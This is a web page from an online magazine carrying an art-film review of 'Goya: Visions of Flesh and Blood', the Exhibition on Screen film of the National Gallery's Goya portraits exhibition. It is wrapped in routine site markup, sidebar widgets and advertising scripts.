        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><article id="post-25125" class="td-post-template-4 post-25125 post type-post status-publish format-standard has-post-thumbnail hentry category-armin-callo category-features category-general-content category-theatre-news-reviews tag-armin-callo tag-national-theatre tag-review tag-theatre" >
    <div class="td-post-header td-container">
        <div class="td-entry-crumbs td-pb-padding-side"></div>
        <div class="td-image-gradient">
            <div class="td-post-featured-image"><a href="https://influxmagazine.com/wp-content/uploads/2016/02/Goya-P.jpg" data-caption=""><img width="215" height="215" class="entry-thumb td-modal-image" src="https://influxmagazine.com/wp-content/uploads/2016/02/Goya-P.jpg" srcset="https://influxmagazine.com/wp-content/uploads/2016/02/Goya-P.jpg 215w, https://influxmagazine.com/wp-content/uploads/2016/02/Goya-P-100x100.jpg 100w, https://influxmagazine.com/wp-content/uploads/2016/02/Goya-P-150x150.jpg 150w" sizes="(max-width: 215px) 100vw, 215px" alt="" title="Goya P"/></a></div>
            <header class="td-pb-padding-side">
                                <h1 class="entry-title">Goya: The Portraits (Art)</h1>

                

                <div class="meta-info">

                                                                                                                    </div>
            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfluxmagazine.com%2Fgoya-the-portraits-art%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Goya%3A+The+Portraits+%28Art%29&url=https%3A%2F%2Finfluxmagazine.com%2Fgoya-the-portraits-art%2F&via=INFLUX+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://influxmagazine.com/goya-the-portraits-art/&amp;media=https://influxmagazine.com/wp-content/uploads/2016/02/Goya-P.jpg&description=Goya%3A+The+Portraits+%28Art%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Goya%3A+The+Portraits+%28Art%29 %0A%0A https://influxmagazine.com/goya-the-portraits-art/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content td-pb-padding-side">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_1"><a href="https://amzn.to/4oDrtFU" target="_blank" rel="noopener"><img class="alignnone wp-image-48343 size-large" src="https://influxmagazine.com/wp-content/uploads/2025/12/Beyond-the-Abyss-Horizontal-Ad.png" alt="" width="1920" height="400" /></a></div><h3>Goya: The Portraits: <em>Exhibition on Screen As Substitute to National Gallery, London’s Landmark Show</em></h3>
<p>by <a href="https://influxmagazine.com/about-us/">Armin Callo</a></p>
<p>Want to see major art exhibitions around the world but lack the means to fly to the galleries housing such exhibitions?  Enter the world of <strong><em>“Exhibition on Screen” </em></strong>at a theater near you.</p>
<p><strong><em>&#8220;Exhibition on Screen&#8221;</em></strong> is a logical extension of the recent phenomenon of screenings of live performances of opera (The Metropolitan Opera from New York) and theatre (NTLive from London).  Initiated with the major 2012 Leonardo da Vinci exhibition at London’s National Gallery, this is <em>Exhibition on Screen</em>’s third season.  As in the Tate and Museum of Modern Art’s important show, <strong><em>“HENRI MATISSE:  THE CUT-OUTS”</em></strong> and the National Gallery and the Rijksmuseum’s <strong><em>“REMBRANDT:  THE LATE WORKS,”</em></strong> the format remains unchanged.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2 td_block_template_1"><a href="https://ifgamerica.org" target="_blank" rel="noopener"><img class="alignnone wp-image-48343 size-large" src="https://influxmagazine.com/wp-content/uploads/2024/01/IFGA-Promo-Banner.jpg" alt="" width="640" height="147" /></a></div>
<p>A specific, newly-focused, and major art exhibition provides the pretext for a bespoke film that goes beyond the gallery walls to examine the artist within the context of the exhibition and beyond.   Now comes <strong><em>“GOYA: VISIONS OF FLESH AND BLOOD”</em></strong> as a theatrical experience of the National Gallery’s important and focused exhibition on Goya’s portraits.</p>
<p>Tracing Goya’s development from his first commissions to the more intimate later works painted during his “self-imposed exile” in France in the 1820s, this is a major art (and theatrical) experience for the simple reason that, until now, Goya’s story as an important and influential portraitist has never been told.   Presenting 70 of the artist’s most penetrating works from both public and private collections around the world, including paintings, drawings, print works and miniatures never seen before, the exhibition demonstrates Goya’s daring and unconventional approach to portraiture.  The exhibition shows Goya’s remarkable skill at capturing the psychology of his sitters.  As a complement, the film also provides penetrating insights into the public and private aspects of Goya’s life, the back story, if you will, of the portraits themselves and the context of their composition within both the artist’s life and the lifeline of Spain itself.</p>
<p>Seeing the exhibition, one understands Goya’s impact on Delacroix, Degas, Manet, Cezanne, Picasso.  Even today, Goya’s influence on Lucien Freud, Alice Neel, and Chuck Close is evident.   It helps explain why Goya is one of Spain’s most celebrated painters, ushering in modernity as he straddles between Velasquez and Picasso.</p>
<p>Acting as an introductory biography, <strong><em>“Goya: Visions Of Flesh And Blood”</em></strong> interweaves the narration of an artist’s life and work with an illuminating visit to the exhibition in high-definition.  On the screen the viewer both visits the exhibition &#8212; and Spain itself – seeing first hand the geographic settings for Goya’s life and art.</p>
<p>Renowned art-historians provide insightful and provocative commentary.  There are copious quotations from Goya’s own letters, some of which are surprisingly intimate and provocative.  The artist was apparently a prolific letter-writer, in particular to his school friend Martin Zapater.  In Goya’s letters to Zapater, he expresses a blushingly-passionate affection.  [Given Goya’s correspondences, particularly with Zapater, there have been both academic and social speculation of Goya’s homosexuality.  Imagine that.]  The film purposefully ignores this and posits that Goya’s idea of perfection would have been to go hunting with Zapater (Goya was apparently a keen hunter and, like most Spaniards, profoundly attached to his dogs) and then to drink chocolate.  OK.</p>
<p>Leading the viewer through the exhibition, Gabriele Finaldi, fresh from Madrid’s Prado Museum to direct London’s National Gallery, tells us that Goya never ceased painting.  That Goya never repeated himself, producing portraits of great psychological acuity.  That here we have it all.  We see the great familial set-pieces, the aristocrats, Goya’s friends, the portraits of his family, and his penetrating self-portraits.  But this theatrical experience is far more than a guided art tour.  Much more.</p>
<p>Scholarly enthusiasts include not only the art exhibition’s curator Xavier Bray, it also includes curators of the Prado and the Spanish royal palaces (in Madrid and at El Escorial). We visit a conservator at the National Gallery of Art in Washington DC  who demonstrates Goya’s “orange priming techniques,” his translucent glazes, brushstrokes and Goya’s method of painting wet paint on wet paint.</p>
<p>In the film, Goya’s biography is intertwined with the portraits at the landmark exhibition and others unable to move to the London show (as in his massive <em>“Carlos IV of Spain and His Family, 1800”</em> considered “too important” to move from the Prado along with Velasquez’s <em>“Las Meninas, 1656”</em>).</p>
<p>From the fields and streets of Aragon, Goya’s birthplace in northern Spain, to Goya’s adolescence in Zaragoza, we move to Madrid.  There we witness Goya’s slow trajectory from designer for the Royal Tapestry Factory [designing large-scale paintings, called <em>“cartoons,”</em> of Spanish life and leisure which were translated into tapestries for the walls of Spanish Royal Palaces] to Goya’s travels to Italy, studying and copying the masters of the Italian Renaissance.   One particular standout item from this period is Goya’s 1771 Italian notebook.  The notebook was only recently rediscovered in 1993.  Given its fragile state it can never be exhibited, and as such is not included in the National Gallery exhibition.  But on film, the Prado’s curator of prints and drawings turns its pages for us, showing us Goya’s “attractive disorder” of ideas and his remarkable skill as a draftsman.</p>
<p>*****</p>
<p>On his return to Spain, Goya wins his first aristocratic and royal commissions, including the provocative <em>“&#8217;The Family of the Infante Don Luis de Borbón,” </em>a highlight of the National Gallery exhibition.  In the film, we also see Goya’s paintings of frescoes in Spanish chapels and cathedrals as well as his highly-celebrated print oeuvre, the graphic works showing the violence and horrors of war and the Inquisition [<em>“Los Caprichos”</em> (etchings), <em>“The Disasters of War”</em> (aquatints), and “Bulls of Bordeaux” (the Bordeaux Lithographs)].</p>
<p>While <strong><em>“GOYA: VISIONS OF FLESH AND BLOOD”</em></strong> is a lucid, well-researched, and beautifully produced theatrical experience &#8212; chock-full of curatorial insights &#8212; it nonetheless leans too heavily towards one aspect of Goya’s life and work.  That Goya burrowed through layers and layers of both aristocratic and royal patronage from a number of conflicting sides.  Specifically, Goya become not only court painter to the Spanish Bourbons (both ruling and deposed), he was also painter to the French and English commanders on the eve of the violent Napoleonic wars in Spain.</p>
<p>So, Goya was both a Royalist and a man of the Enlightenment.  He was a man of great friendships and a man of contradictory impulses.  He painted a mesmerizingly full-length portrait of the Duchess of Alba (included in the exhibition from the highly-reserved collection of The Hispanic Society of America) to the Duke of Wellington, exhausted and blank-faced after battle but, nonetheless, wearing all his war-victory accouterments.  Begging the question:  <em>Was Goya totally apolitical?</em>   The film seems to posit such an idea, at least from the standpoint of Goya’s portraits.  Nonetheless, this is such a surprising idea given the bite and gravity of Goya’s highly-charged non-portrait social commentary images including <em>“The Third of May,” Los Caprichos,” “Witches&#8217; Sabbath (The Great He-Goat),” and “Saturn Devouring His Son,”</em> etc.</p>
<p>Needless to say, the filmed art exhibition <strong><em>“Goya: Visions Of Flesh And Blood” </em></strong>adds to the body of our knowledge of Francisco de Goya y Lucientes (1746-1828), both this artistic output and his standing within the canon of art history and social knowledge.  Catch it at a local theater near you.  For information, go to fathomevents.com.</p>
<p>Armin’s Grade: <strong>B+</strong></p>
<p><iframe width="700" height="394" src="https://www.youtube.com/embed/xpLA9X0gBeU" frameborder="0" allowfullscreen></iframe></p>
<p>&nbsp;</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfluxmagazine.com%2Fgoya-the-portraits-art%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Goya%3A+The+Portraits+%28Art%29&url=https%3A%2F%2Finfluxmagazine.com%2Fgoya-the-portraits-art%2F&via=INFLUX+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://influxmagazine.com/goya-the-portraits-art/&amp;media=https://influxmagazine.com/wp-content/uploads/2016/02/Goya-P.jpg&description=Goya%3A+The+Portraits+%28Art%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Goya%3A+The+Portraits+%28Art%29 %0A%0A https://influxmagazine.com/goya-the-portraits-art/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://influxmagazine.com/deadpool-2016-review-ii/">Deadpool (2016) Review (II)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://influxmagazine.com/zoolander-2-2016-review/">Zoolander 2 (2016) Review</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://influxmagazine.com/author/admin/">INFLUX Magazine &amp; Entertainment News</a></span></div>	        </footer>

    <script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":25125,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "2458";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "820";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="td-related-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">RELATED ARTICLES</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/interview-hugh-parker/"  rel="bookmark" class="td-image-wrap " title="An Interview with Hugh Parker" ><img class="entry-thumb" src="" alt="" title="An Interview with Hugh Parker" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2026/01/SpaceTime_F006-Hugh-Parker-as-Holt1-scaled-1-238x178.webp"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/interview-hugh-parker/"  rel="bookmark" title="An Interview with Hugh Parker">An Interview with Hugh Parker</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/"  rel="bookmark" class="td-image-wrap " title="An Interview with Stevan Lee Mraovitch" ><img class="entry-thumb" src="" alt="" title="An Interview with Stevan Lee Mraovitch" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2025/12/where-there-is-love-there-is-no-darkness-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/"  rel="bookmark" title="An Interview with Stevan Lee Mraovitch">An Interview with Stevan Lee Mraovitch</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/interview-alonso-grandio/"  rel="bookmark" class="td-image-wrap " title="An Interview with Alonso Grandio" ><img class="entry-thumb" src="" alt="" title="An Interview with Alonso Grandio" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2025/12/20240215_124850-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/interview-alonso-grandio/"  rel="bookmark" title="An Interview with Alonso Grandio">An Interview with Alonso Grandio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 extendedwopts-md-center widget Social_Widget"><h4 class="block-title"><span>Follow Us!</span></h4><div class="socialmedia-buttons smw_center"><a href="http://facebook.com/1nfluxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="Follow Us on Facebook" 
				title="Follow Us on Facebook" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://twitter.com/1nfluxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="Follow Us on Twitter" 
				title="Follow Us on Twitter" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://www.instagram.com/1nfluxmagazine/" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png" 
				alt="Follow Us on Instagram" 
				title="Follow Us on Instagram" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://youtube.com/influxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/youtube.png" 
				alt="Follow Us on YouTube" 
				title="Follow Us on YouTube" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Latest Articles</span></h4>
		<ul>
											<li>
					<a href="https://influxmagazine.com/his-hers-2026-review/">His &#038; Hers (2026) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/interview-hugh-parker/">An Interview with Hugh Parker</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/winners-losers-lovers-podcast/">Winners, Losers, &#038; Lovers Podcast</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/a-modern-modest-proposal/">A (Modern) Modest Proposal</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/avatar-fire-ash-2026-review/">Avatar: Fie and Ash (2026) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/space-time-2026-review/">Space/Time (2026) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/predator-badlands-2025-review/">Predator: Badlands (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/a-revolution-in-bad-taste/">A Revolution in Bad Taste</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/toxic-nostalgia-strikes-again/">Toxic Nostalgia Strikes Again</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/no-way-not-today-revenge-of-the-nerds/">No Way, Not Today: Revenge of the Nerds</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="51" src="https://influxmagazine.com/wp-content/uploads/2021/01/widget-padding.png" class="image wp-image-27552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside class="td_block_template_1 extendedwopts-md-center widget widget_media_image"><h4 class="block-title"><span>Accepting Submissions!</span></h4><figure style="width: 300px" class="wp-caption alignnone"><a href="https://socalfilmawards.com"><img width="300" height="300" src="https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-300x300.jpg" class="image wp-image-27551  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-300x300.jpg 300w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-100x100.jpg 100w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-600x600.jpg 600w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-150x150.jpg 150w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-768x768.jpg 768w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-420x420.jpg 420w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-640x640.jpg 640w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-681x681.jpg 681w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n.jpg 958w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-caption-text">A premiere movie and screenplay event since 2005!</figcaption></figure></aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="51" src="https://influxmagazine.com/wp-content/uploads/2021/01/widget-padding.png" class="image wp-image-27552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>Movie Reviews</span></h4><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/avatar-fire-ash-2026-review/" title="Avatar: Fie and Ash (2026) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/avatar-fire-ash-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/avatar-fire-ash-2026-review/" rel="bookmark">Avatar: Fie and Ash (2026) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/space-time-2026-review/" title="Space/Time (2026) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/sa_SpaceTime_F014-Ashlee-Lollback-as-Liv-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/space-time-2026-review/" rel="bookmark">Space/Time (2026) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/predator-badlands-2025-review/" title="Predator: Badlands (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/Predator-Badlands_2025-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/predator-badlands-2025-review/" rel="bookmark">Predator: Badlands (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/" title="How I Spent My Summer Vacation (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/The-Problem-with-Grace-Raquel-Sciacca-Christina-Elise-Perry-Jerry-Colpitts-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/" rel="bookmark">How I Spent My Summer Vacation (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/lost-horizon-2025-review/" title="Lost Horizon (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/qRQ4SWRA-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/lost-horizon-2025-review/" rel="bookmark">Lost Horizon (2025) Review</a></div></li></ul>
</aside><aside class="widget_text td_block_template_1 extendedwopts-md-center widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="aligncenter">
     <script type="text/javascript">
       	amzn_assoc_ad_type = "banner";
	amzn_assoc_marketplace = "amazon";
	amzn_assoc_region = "US";
	amzn_assoc_placement = "assoc_banner_placement_default";
	amzn_assoc_campaigns = "prime_up";
	amzn_assoc_banner_type = "category";
	amzn_assoc_p = "12";
	amzn_assoc_isresponsive = "false";
	amzn_assoc_banner_id = "0JQ3SQCZ5YZW83R39GG2";
	amzn_assoc_width = "300";
	amzn_assoc_height = "250";
	amzn_assoc_tracking_id = "im0f77-20";
	amzn_assoc_linkid = "31421d5dd2fddf0fd497b5bdfb77b1ad";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div></div></aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>TV Reviews</span></h4><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/his-hers-2026-review/" title="His &#038; Hers (2026) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/his-hers-review-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/his-hers-2026-review/" rel="bookmark">His &#038; Hers (2026) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/winners-losers-lovers-podcast/" title="Winners, Losers, &#038; Lovers Podcast"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/winners-losers-lovers-towel-01-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/winners-losers-lovers-podcast/" rel="bookmark">Winners, Losers, &#038; Lovers Podcast</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/" title="Stranger Things Season 5, Part 1 (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/stranger-things-season-5-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/" rel="bookmark">Stranger Things Season 5, Part 1 (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/the-witcher-season-4-2025-review/" title="The Witcher Season 4 (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/Liam-Hemsworth-The-Witcher-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/the-witcher-season-4-2025-review/" rel="bookmark">The Witcher Season 4 (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/alien-earth-review/" title="Alien: Earth (Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/09/alien-earth-timothy-olyphant-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/alien-earth-review/" rel="bookmark">Alien: Earth (Review)</a></div></li></ul>
</aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>Editor&#8217;s Picks</span></h4><ul id="category-posts-4-internal" class="category-posts-internal">
